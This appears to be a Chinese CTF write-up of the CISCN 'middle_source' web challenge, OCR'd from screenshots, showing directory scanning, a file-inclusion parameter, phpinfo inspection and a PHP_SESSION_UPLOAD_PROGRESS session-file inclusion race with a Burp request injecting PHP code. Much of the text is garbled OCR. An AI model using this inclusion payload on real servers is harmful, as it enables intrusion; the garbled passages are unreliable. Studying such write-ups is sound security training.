







flag顺序为: 12504D0F-9DE1-4B00-87A5-A5FDD0986A00

转换成小写即为正确的flag

CISCN{12504d0f-9de1-4b00-87a5-a5fdd0986a00}

场景实操二阶卷

WEB

middle\_source

| 创新实践能力赛(线上初赛)<br>第2题                                  | $\bigotimes$ |
|-------------------------------------------------------|--------------|
| 基准分值: 500 分 试题类型: Web                                 |              |
| 题目名称: middle_source 有些实际的资源。                          |              |
| 题目描述:一个中等难度的文件包含题目。flag在/etc下,某个奇奇怪怪的文件夹的里面的里面的里面的里面。 |              |
| 点击进入靶场环境                                              |              |
| 请输入flag                                               | 500分         |
| 题目名称:                                                 | middl        |
| 回答止例:<br>                                             | 一个中          |
| https://blog.csdn.net/mochu777                        | 7777         |



| PS D:\Tool                                                                                                    | s\₩eb\₩0                                                                        | eb_Path    | _Scaner\dirsearch> py | thon . \dirsearch. | py -u http://123 | 3.60.221.85:23275/ | -e php.html,zip     |                  |  |            |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|------------|-----------------------|--------------------|------------------|--------------------|---------------------|------------------|--|------------|
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
| Extensions                                                                                                    | xtensions: php.html, zip   HTTP method: get   Threads: 10   Wordlist size: 6516 |            |                       |                    |                  |                    |                     |                  |  |            |
| Crror Log: D:\Tools\Web_Web_Path_Scaner\dirsearch\logs\errors-21-05-15_22-12-44.log<br>Narget: http://123.60.221.85:23275/ |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  | [22:12:44] |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
| [22.12.40]                                                                                                    | 403 T                                                                           | 299D       | - /. ntusers          |                    |                  |                    |                     |                  |  |            |
| [22.12.47]                                                                                                    | 200 -                                                                           | 2000       | - /. Histing          |                    |                  |                    |                     |                  |  |            |
| [22:13:00]                                                                                                    | 200 -                                                                           | ZAD<br>OVD | /index.php            |                    |                  |                    |                     |                  |  |            |
| [22:13:00]                                                                                                    | 402                                                                             | ZND        | - /index.pnp/login/   |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
| T1- C 1                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
| Task Compl                                                                                                    | etea                                                                            | b Dath     | Second dimension the  |                    |                  |                    |                     |                  |  |            |
| L2 D:/1001                                                                                                    | s/web/we                                                                        | eo_ratr    | _scaner (urrsearch)   |                    |                  |                    | https://blog.csdn.r | net/mochu7777777 |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |
|                                                                                                    |                                                                                 |            |                       |                    |                  |                    |                     |                  |  |            |

### 扫出隐藏文件 http://123.60.221.85:23275/.listing

| 123.60.221.852.3275/ × 123.60.221.852.3275/listing × +                                                                                                    |          |       |        |    |       |       | - c   | 9 :   | × |
|----------------------------------------------------------------------------------------------------|----------|-------|--------|----|-------|-------|-------|-------|---|
| ← → € C 0 <u>%</u> 123.60.221.85:23275/.listing                                                                                                    | 140%     | … ☆   | ± ≊    | 0  | ە 🛞   | * 4   | •     | •     | = |
| G Google                                                                                                    |          |       |        |    |       |       |       | ] 其他书 | 签 |
| total 16 drwxr-xr-x 1 root root 4096 May 6 06:02 . drwxr-xr-x 1 root root 4096 Sep 22 2016rw-rr 1 root root 257 Apr 29 11:<br>29 10:51 you_can_seeeeeee_me.php | 46 index | x.php | -rw-r- | -r | 1 roo | ot ro | ot 19 | Apr   |   |

https://blog.csdn.net/mochu777777

# cf=../../var/www/html/you\_can\_seeeeeeee\_me.php

| PHP 7.4.3 - phpinfo() X 123.60.221.85:23275/.listing X +                                                                                                    |                                                                                          |       |     | -          | ٥    | ×   |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-------|-----|------------|------|-----|
| (←) → € C 0 <u>%</u> 123.60.221.85:23275                                                                                                    | 140%) … ☆ :                                                                              | ¥ 🖾 O | ۰ 🛞 | \$<br>• •  | ٨    | Ξ   |
| G Google                                                                                                    |                                                                                          |       |     |            | ☐ 其他 | 时签  |
| <pre>in(Tile_exists(scr)) {     include \$cf;     echo \$\$field;     exit;     }     else{         echo "";         exit;     }     your flag is in some file in /etc</pre> |                                                                                          |       |     |            |      |     |
| PHP Version 7.4.3                                                                                                    | php                                                                                      |       |     |            |      |     |
| System                                                                                                    | Linux 058e4de1e210 3.10.0-1160.15.2.el7.x86_64 #1 SMP Wed Feb 3 15:06:38 UTC 2021 x86_64 | 1     |     |            |      |     |
| Build Date                                                                                                    | Oct 6 2020 15:47:56                                                                      | 1     |     |            |      |     |
| Server API                                                                                                    | Apache 2.0 Handler                                                                       | 1     |     |            |      |     |
| Virtual Directory Support                                                                                                    | disabled                                                                                 |       |     |            |      |     |
| Configuration File (php.ini) Path                                                                                                    | /etc/php/7.4/apache2                                                                     |       |     |            |      | ,   |
| □ 查看器 □ 控制台 □ 调试器 1 网络 () 样式编辑器 ○ 性能 ① 内存 日 存储 十 无障碍                                                                                                    | 环境                                                                                       |       |     | <b>9</b> 1 | n    | • × |

| Encryption - | Encoding - SQL - XSS - Other -                                 | Contribute now! HackBar v2        |
|--------------|----------------------------------------------------------------|-----------------------------------|
| a Load URL   | http://123.60.221.85.23275/                                    |                                   |
| 👷 Split URL  |                                                                |                                   |
| ) Execute    | Post data     Referer     User Agent     Cookies     Clear All |                                   |
|              | cf=.J.J.Jvar/www/html/you_can_seeeeeeee_me.php                 |                                   |
|              |                                                                | https://blog.csdn.net/mochu77777* |

### 有 disable\_functions

|                                               | Directive                           | Local Value                                                                                                    | Master Value                                                                                                    |
|-----------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                               | default_mimetype                    | text/html                                                                                                    | text/html                                                                                                    |
|                                               | disable_classes                     | no value                                                                                                    | no value                                                                                                    |
|                                               | disable (unctions                   | error, reporting file_put_contents (open, fwrite temp<br>nam, fockopen error, log, portu, alarm, portu, fork, port<br>d_waihid, portu_wite, portu, alarm, portu, wisitos<br>atus, portu_wite, mult_wite, portu, alart, portu, alart,<br>portu, signal, dispatch, portu, get jast<br>atus, portu, wermsig, portu, get jast<br>atus, portu, exec, portu, get piority, portu, signal, portu,<br>exec, postu, get piority, portu, set piority, ch<br>mod, exec, system, passthru, shell, exec, escasselhalerg<br>escapeshellcmd, proc_close, proc_open, ini, alter, dlp<br>open, portu, exec, socket, accest, socket, fraid, socket,<br>e. listen, socket, create pairs, socket, create socket, get<br>option, socket, create pairs, socket, create, socket, get<br>acket_last, error, socket_listen, socket, read, socket, send<br>socket_set, block, socket, send, socket, send, socket,<br>sendto, socket, set, block, socket, send, socket,<br>write, stream, socket, client, stream, socket, server, pis<br>cokcepar, disk, titea, haper, kish, free, space, chown, disk<br>kfreespace, getrusage, get, current, user, getruwid, gett<br>rem, pind, dluka, listen, chopril, ksymink, dlopen, proc_<br>nice, proc_get_stats, proc_terminate, shell, exec, sh2 ace<br>re, mkifio, damopen, dbase_open, filepro, filepro_row,<br>ount, posis_mktifo, putenv.sleep, chdir, ini_set, mkifru,<br>nink | error reporting, file put contents fopen, fwrite temp<br>ann fsockopen error (og portul, alarm portul, fork por<br>tly wirking aled portul, witexited portul, wirkitoppe<br>dportul, wirking aled portul, witexited portul, seinita<br>aus, portul, witernis g, portul, witexite alexite, and the seinita and the seinita |
|                                               | display errors                      | Off                                                                                                    | Off                                                                                                    |
| disable_functions ▲ ✔ 高完全部(A) 区分大小写(C) 匹配变音符号 | <b>(1) 匹配词句(W)</b> 第 1 项,共找到 1 个匹配项 |                                                                                                    |                                                                                                    |
| □ 空 査 器 ○ 控制台 ○ 调试器 ↑ 网络 {} 样式 編編器 ○          | 性能 🚯 内存 😑 存储 🕇 无障碍环境 鼺              | 应用程序 🛯 🕑 HackBar 👍 Cookie Editor                                                                                                    |                                                                                                    |
| Encryption - Encoding - SQL - XSS - Other -   |                                     |                                                                                                    |                                                                                                    |
| Load URL http://123.60.221.85:23275/          |                                     |                                                                                                    |                                                                                                    |
| Split URL                                     |                                     |                                                                                                    |                                                                                                    |
| ● Execute Post data CReferer User Ager        | nt Cookies Clear All                |                                                                                                    |                                                                                                    |
| cf=./././var/www/html/you_can_seeeee          | eee_me.php                          |                                                                                                    |                                                                                                    |

# 伪协议试了一些没有效果,存在包含点,得想办法getshell,联想到 PHP\_SESSION\_UPLOAD\_PROGRESS包含Session文件

| session.save_path                | /var/lib/php/sessions/dadcjaafjf | /var/lib/php/sessions/dadcjaafjf |
|----------------------------------|----------------------------------|----------------------------------|
| session.serialize_handler        | php                              | php                              |
| session.sid_bits_per_character   | 4                                | 4                                |
| session.sid_length               | 32                               | 32                               |
| session.upload_progress.cleanup  | On                               | On                               |
| session.upload_progress.enabled  | On                               | On                               |
| session.upload_progress.freq     | 1%                               | 1%                               |
| session.upload_progress.min_freq | 1                                | 1                                |
| session.upload_progress.name     | PHP_SESSION_UPLOAD_PROGRESS      | PHP_SESSION_UPLOAD_PROGRESS      |
| session.upload_progress.prefix   | upload_ <mark>progress</mark>    | upload_ <mark>progress</mark>    |
| session.use_cookies              | 1                                | 1                                |
| session.use_only_cookies         | 1                                | 1                                |
| session.use_strict_mode          | 0                                | 0                                |
| session.use_trans_sid            | 0                                | 0                                |

|                             | shmon                                                                         |  |
|-----------------------------|-------------------------------------------------------------------------------|--|
| progress                    | ▲ ▼ 高売全部(A) 区分大小写(C) 匹配装着符号(D) 匹配装着符号(D) 匹配运行等(D) 第1項,共找到10个匹配项               |  |
| ▶ ○ 直看器 ● 控制                | 台 🗅 调试器 🚹 网络 {} 样式编辑器 🎧 性能 🕼 内存 😑 存縮 🕇 无趣唱环境 🧱 应用程序 👹 HackBar 🏘 Cookie Editor |  |
| Encryption - Encod          | ng + SQL + XSS + Other +                                                      |  |
| Load URL                    | http://123.60.221.85:23275/                                                   |  |
| 🐰 Split URL                 |                                                                               |  |
| <ul> <li>Execute</li> </ul> | Post data Referer User Agent Clear All                                        |  |
|                             | cf=.J.J./var/www/html/you_can_seeeeeee_me.php                                 |  |
|                             |                                                                               |  |

# 默认配置也都是开着的, session.save\_path 也在phpinfo中可以查看

| Directive               | Local Value | Master Value |  |  |  |  |  |
|-------------------------|-------------|--------------|--|--|--|--|--|
| session.cookie_path     | /           | /            |  |  |  |  |  |
| session.cookie_samesite | no value    | no value     |  |  |  |  |  |
| session.cookie_secure   | 0           | 0            |  |  |  |  |  |
| session.gc_divisor      | 1000        | 1000         |  |  |  |  |  |

| session.gc_maxlifetime                                              | 1440                             | 1440                             |  |
|---------------------------------------------------------------------|----------------------------------|----------------------------------|--|
| session.gc_probability                                              | 0                                | 0                                |  |
| session.lazy_write                                                  | On                               | On                               |  |
| session.name                                                        | PHPSESSID                        | PHPSESSID                        |  |
| session.referer_check                                               | no value                         | no value                         |  |
| session.save_handler                                                | files                            | files                            |  |
| session.save_path                                                   | /var/lib/php/sessions/dadcjaafjf | /var/lib/php/sessions/dadcjaafjf |  |
| session.serialize_handler                                           | php                              | php                              |  |
| session.sid_bits_per_character                                      | 4                                | 4                                |  |
| session.sid_length                                                  | 32                               | 32                               |  |
| session.upload_progress.cleanup                                     | On                               | On                               |  |
| session.upload_progress.enabled                                     | On                               | On                               |  |
| session.upload_progress.freq                                        | 1%                               | 1%                               |  |
| session.upload_progress.min_freq                                    | 1                                | 1                                |  |
| session.upload_progress.name                                        | PHP_SESSION_UPLOAD_PROGRESS      | PHP_SESSION_UPLOAD_PROGRESS      |  |
| session.upload_progress.prefix                                      | upload_progress_                 | upload_progress_                 |  |
| save_path         本 <th< th="">           &lt;</th<>                | 配项                               |                                  |  |
| □ 保 口 查看器 □ 控制台 □ 调试器 1 ↓ 网络 () 样式编辑器 ① 性能 10:内存 日 存储 十方 定牌唱环境 0000 | 应用程序 💿 HackBar   🚷 Cookie Editor |                                  |  |

| Encryption - Encod | Encryption + Encoding + SQL + XSS + Other +   |  |  |  |  |  |  |  |  |  |
|--------------------|-----------------------------------------------|--|--|--|--|--|--|--|--|--|
| a Load URL         | http://123.60.221.85.23275/                   |  |  |  |  |  |  |  |  |  |
| Split URL          |                                               |  |  |  |  |  |  |  |  |  |
| Execute            | ☑ Post data                                   |  |  |  |  |  |  |  |  |  |
|                    | cf=./././var/www/html/you_can_seeeeeee_me.php |  |  |  |  |  |  |  |  |  |

# session.save\_path /var/lib/php/sessions/dadcjaafjf

# 构造poc即可

| 1       | 🚯 Intruder   | r attack 3  | 0                          |             |                   |         |             |            |                        | _ | ×        |
|---------|--------------|-------------|----------------------------|-------------|-------------------|---------|-------------|------------|------------------------|---|----------|
| 9       | Attack Sa    | ve Colur    | nns                        |             |                   |         |             |            |                        |   |          |
|         | Results      | Target      | Positions                  | Payloads    | s Options         | •       |             |            |                        |   |          |
| ;c<br>= | Filter: Show | wing all it | ems                        |             |                   |         |             |            |                        |   | ?        |
| =       | Request      | Payload     | l                          |             | Status            | Error   | Timeout     | Length v   | Comment                |   | <br>-    |
|         | 766          | null        |                            | · · · · ·   | 200               |         |             | 2940       |                        |   |          |
|         | 0            |             |                            |             | 200               |         |             | 2229       |                        |   |          |
|         | 1            | null        |                            |             | 200               |         |             | 2229       |                        |   |          |
| s       | 2            | null        |                            |             | 200               |         |             | 2229       |                        |   |          |
|         | 4            | null        |                            |             | 200               |         |             | 2223       |                        |   |          |
|         | 5            | null        |                            |             | 200               |         |             | 2229       |                        |   |          |
|         | 6            | null        |                            |             | 200               |         |             | 2229       |                        |   |          |
|         | 7            | null        |                            |             | 200               |         |             | 2229       |                        |   |          |
| æ       | 8            | null        |                            |             | 200               |         |             | 2229       |                        |   |          |
| /1      | Request      | Respon      | ise                        |             |                   |         |             |            |                        |   |          |
| _       | Raw Pa       | arams   I   | Headers                    | lex         |                   |         |             |            |                        |   |          |
|         | Jser-Age     | nt: Moz     | zilla/5.0 (V               | Vindows     | ; NT 10.0;        | Win64   | 4; x64; rv: | 88.0) Geo  | ko/20100101 Firefox/88 | 0 | <b>A</b> |
|         | Accept: te   | ext/htm     | l, applicati               | on/xhtm     | il+xml,ap         | plicati | on/xml;q=   | =0.9, imag | le/webp,*/*;q=0.8      |   |          |
| c       | Accept-La    | anguag      | e: zn-CN,:                 | zn;q=0.8    | 8, zn- i w;       | q=0.7,3 | zn-HK;q=    | 0.5,en-US  | s;q=0.3,en;q=0.2       |   |          |
| q       | Content-T    | Tvne: m     | y. yzip, ut<br>ultinart/fr | orm_dat     | a.                |         |             |            |                        |   |          |
|         | boundarv     | /=          |                            |             | 0ab6 <sup>=</sup> | 383999  | 85df4a5f    | 30d76098   | 3c488b8                |   |          |
|         | Cookie: P    | HPSESS      | SID=moch                   | าน7         | 001001            |         | 02011021    | 200.0000   |                        |   |          |
| 1       | Content-L    | .ength:     | 534                        |             |                   |         |             |            |                        |   |          |
|         | Connectio    | on: clos    | e                          |             |                   |         |             |            |                        |   |          |
| 7       |              |             |                            |             |                   |         |             |            |                        |   |          |
| c       |              |             |                            | 0ab63       | 8399985           | df4a5f  | 30d76098    | 3c488b8    |                        |   |          |
| γ       | Content-D    | Disposit    | tion: form                 | -data; n    | ame="P            | HP_SES  | SION_UP     | LOAD_PR    | OGRESS"                |   |          |
|         | -2nhn nri    | int r/cc    | andir(!/!\):               | 2~          |                   |         |             |            |                        |   |          |
|         | < thuh bu    | int_r(sca   | anuir(7)),                 | :2<br>0ab63 | 8300085           | df4a5f  | 3047600     | 8c488h8    |                        |   |          |

| Content-Disposition: form-data; name="cf"                                                                                                    |           |
|----------------------------------------------------------------------------------------------------|-----------|
| ///var/lib/php/sessions/dadcjaafjf/sess_mochu7<br>0ab638399985df4a5f30d76098c488b8<br>Content-Disposition: form-data; name="file"; filename="mochu7.txt"                                                                                                    |           |
| = <mark>mochu7</mark><br>0ab638399985df4a5f30d76098c488b8                                                                                                    | =         |
| Image: Second second second | 0 matches |

|    | 🚯 Intruder     | r attack 30                 |                |             |         |         |         |     |         | - | ×     |   |
|----|----------------|-----------------------------|----------------|-------------|---------|---------|---------|-----|---------|---|-------|---|
| i  | Attack Sa      | ve Columns                  |                |             |         |         |         |     |         |   |       | l |
|    | Results        | Target Po                   | sitions Payloa | ds Options  |         |         |         |     |         |   |       |   |
|    | Filter: Show   | ving all item               | S              |             |         |         |         |     |         |   | ?     | ) |
|    | Request        | Payload                     |                | Status      | Error   | Timeout | Length  | V   | Comment |   |       | 1 |
|    | 766            | null                        |                | 200         |         |         | 2940    |     |         |   |       | 1 |
|    | 0              |                             |                | 200         |         |         | 2229    |     |         |   |       |   |
| т  | 1              | null                        |                | 200         |         |         | 2229    |     |         |   |       | H |
| -  | 2              | null                        |                | 200         |         |         | 2229    |     |         |   | - 11  | 1 |
|    | 3              | null                        |                | 200         |         |         | 2229    |     |         |   | - 11  | E |
|    | 4              | null                        |                | 200         |         |         | 2229    |     |         |   | - 11  | ł |
| Q  | 5              | null                        |                | 200         |         |         | 2229    |     |         |   | - 11  | 7 |
|    | 5              | null                        |                | 200         |         |         | 2229    |     |         |   | - 11  | 1 |
